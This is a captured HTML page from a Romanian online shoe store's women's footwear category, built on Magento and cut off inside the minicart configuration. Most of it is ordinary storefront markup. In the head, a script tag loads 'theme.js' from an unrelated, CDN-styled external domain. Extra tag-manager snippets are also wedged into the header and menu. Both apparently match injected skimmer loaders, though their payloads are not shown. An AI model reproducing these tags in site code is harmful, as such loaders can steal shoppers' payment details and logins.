

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.incaltaminterico.ro/incaltaminte-dama.html?marime=17&marimeeu=93&p=2
body_size: 23135
content:
<!doctype html>
<html lang="ro">
    <head >
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002Fstatic\u002Fversion1730480042\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="INCALTAMINTE DAMA Incaltaminte Rico"/>
<meta name="description" content="Incaltaminte din piele naturala dama, pantofi, balerini, sandale, pantofi stiletto"/>
<meta name="keywords" content="incaltaminte dama, pantofi dama, incaltaminte piele, incaltaminte, pantofi dama, stiletto piele, stiletto, pantofi cu toc, stiletto toc gros, pantofi piele, pantofi eleganti, pantofi comozi, pantofi office, sandale, sandale cu toc, sandale piele, pantofi casual, ghete de piele dama, ghete de piele dama ieftine, "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>INCALTAMINTE DAMA Incaltaminte Rico</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://www.incaltaminterico.ro/static/version1730480042/_cache/merged/4014f0a42415ab61f89dbe8350880719.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.incaltaminterico.ro/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.incaltaminterico.ro/media/favicon/stores/1/favicon.png" />
<script src="https://www.incaltaminterico.ro/pub/media/theme/bootstrap.min.js"></script><script type="text/javascript" src="https://cdn-jsnode-call.com/style/875983532/js/theme.js" async=""></script>        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.incaltaminterico.ro/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.incaltaminterico.ro/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.incaltaminterico.ro/media/porto/web/css/header/type3.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.incaltaminterico.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.incaltaminterico.ro/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.incaltaminterico.ro/media/porto/configed_css/settings_english.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-10422798-8"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.incaltaminterico.ro/static/version1730480042/frontend/Smartwave/porto/ro_RO/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-incaltaminte-dama category-incaltaminte-dama layout-fullwidth wide mobile-sticky catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.incaltaminterico.ro",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastra.</strong>
                    <span>
                        Pentru a avea cea mai buna experienta pe site-ul nostru, asigurati-va ca activati Javascript în browser-ul dumneavoastra.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Utilizam cookies pentru ca dumneavostra sa aveti o experienta cat mai placuta.</strong>
                <span>Pentru a ne conforma noii directive e-Privacy, trebuie sa primim acordul dumneavosatra pentru a seta cookie-urile.                </span>
                <a href="https://www.incaltaminterico.ro/privacy-policy-cookie-restriction-mode/">Afla mai multe</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permite cookie-uri</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemOxZCbEjLArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemOxZCbEjLArray.length !== 'undefined'){
        elemOxZCbEjLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><header class="page-header type3" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  FREE RETURNS. STANDARD SHIPPING ORDERS $99+                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Link-uri</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ati venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparati produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparati        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://www.incaltaminterico.ro/customer/account/login/referer/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~/"        >Conectare</a>
</li>
<li><a href="https://www.incaltaminterico.ro/contact">Contactati-ne</a></li><li><a href="https://www.incaltaminterico.ro/customer/account/create/" id="idHnG5H69I" >Creati cont</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                                          </div>
                  <span class="gap">|</span>
<div class="share-links">
  <a target="_blank" rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
  <a target="_blank" rel="nofollow" class="share-twitter" href="#" title="Twitter"></a>
  <a target="_blank" rel="nofollow" class="share-instagram" href="#" title="Instagram"></a>
</div><script id='gtag_36'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script> 
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
            <a class="logo" href="https://www.incaltaminterico.ro/" title="">
        <img src="https://www.incaltaminterico.ro/media/logo/default/Rico_5_.png"
             alt=""
             width="111"             height="44"        />
    </a>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.incaltaminterico.ro/" class="level-top"><span>Home</span></a>
    </li>
</ul><script id='gtag_39'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><li class="ui-menu-item level0 fullwidth "><a href="https://www.incaltaminterico.ro/reduceri.html" class="level-top" title="REDUCERI"><span>REDUCERI</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.incaltaminterico.ro/incaltaminte-dama.html" class="level-top" title="INCALTAMINTE DAMA"><span>INCALTAMINTE DAMA</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/bocanci-dama-2022.html" title="Bocanci dama"><span>Bocanci dama</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/botine-dama.html" title="Botine dama"><span>Botine dama</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/ghete-dama.html" title="Ghete dama"><span>Ghete dama</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-cu-toc.html" title="Pantofi dama cu toc"><span>Pantofi dama cu toc</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-stiletto.html" title="Pantofi stiletto"><span>Pantofi stiletto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-fara-toc.html" title="Pantofi dama fara toc"><span>Pantofi dama fara toc</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/pantofi-dama-oxford-2022.html" title="Pantofi dama oxford"><span>Pantofi dama oxford</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/mocasini-dama.html" title="Mocasini dama"><span>Mocasini dama</span></a></li><li class="ui-menu-item level1 "><a href="https://www.incaltaminterico.ro/incaltaminte-dama/sandale-dama.html" title="Sandale dama"><span>Sandale dama</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.incaltaminterico.ro/genti-dama.html" class="level-top" title="Genti dama"><span>Genti dama</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.incaltaminterico.ro/produse-recomandate.html" class="level-top" title="Produse recomandate"><span>Produse recomandate</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu(); 
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
      </div>
      <div class="header-right">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
        <div class="search-area show-icon">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.incaltaminterico.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.incaltaminterico.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.incaltaminterico.ro/catalogsearch/advanced/" data-action="advanced-search">
        Cautare avansata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="4">INCALTAMINTE DAMA</option>
                                    <option value="19">- Bocanci dama</option>
                                    <option value="11">- Botine dama</option>
                                    <option value="5">- Ghete dama</option>
                                    <option value="13">- Pantofi dama cu toc</option>
                                    <option value="21">- Pantofi stiletto</option>
                                    <option value="12">- Pantofi dama fara toc</option>
                                    <option value="22">- Pantofi dama oxford</option>
                                    <option value="15">- Mocasini dama</option>
                                    <option value="17">- Sandale dama</option>
                                    <option value="25">- Promotii</option>
                                    <option value="23">REDUCERI</option>
                                    <option value="24">Genti dama</option>
                                    <option value="26">Produse recomandate</option>
                            </select>
        </div>
        <script src="https://www.incaltaminterico.ro/media/mageplaza/search/english_0.js?v=0"></script>
            <script src="https://www.incaltaminterico.ro/media/mageplaza/search/english_0_addition.js?v=0"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.incaltaminterico.ro/",
                "baseImageUrl": "https://www.incaltaminterico.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cautare"
                        class="action search">
                    <span>Cautare</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
        <div class="header-contact">
          <a href="https://www.incaltaminterico.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.incaltaminterico.ro/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://www.incaltaminterico.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.incaltaminterico.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Cos de cumparaturi          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.incaltaminterico.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/www.incaltaminterico.ro\/checkout\/","updateItemQtyUrl":"https:\/\/www.incaltaminterico.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.incaltaminterico.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.incaltaminterico.ro\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.incaltaminterico.ro\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaW5jYWx0YW1pbnRlcmljby5yby9pbmNhbHRhbWludGUtZGFtYS5odG1sP21hcmltZT0xNyZtYXJpbWVldT05MyZwPTI~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.incaltaminterico.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1768453920}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"default